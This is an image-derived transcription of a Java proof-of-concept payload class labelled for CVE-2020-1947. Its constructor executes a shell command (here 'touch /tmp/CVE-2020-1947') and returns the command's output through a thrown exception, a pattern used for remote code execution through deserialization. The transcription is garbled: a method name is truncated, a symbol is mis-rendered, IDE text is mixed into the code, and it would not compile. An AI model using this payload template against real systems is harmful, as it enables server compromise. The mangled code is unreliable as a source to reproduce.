 import java.io.BufferedReader;
import java.io.InputStreamReader;
public class ExportObject {
public ExportObject() throws Exception {
Process proc = Runtime.getRuntime().exec("touch /tmp/CVE-2020-1947");
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInpu
StringBuffer sb = new StringBuffer();
String line;
while((line = br.readLine()) ≠ null) {
sb.append(line).append("\n");
}
String result = sb.toString();
Exception e = new Exception(result);
throw e;
}
public static void main(String[] args) throws Exception {
Run | Debug
}
}